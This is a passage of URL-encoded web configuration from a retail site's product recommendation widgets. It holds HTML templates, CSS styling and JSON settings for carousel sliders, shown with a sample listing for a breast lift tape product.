t%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%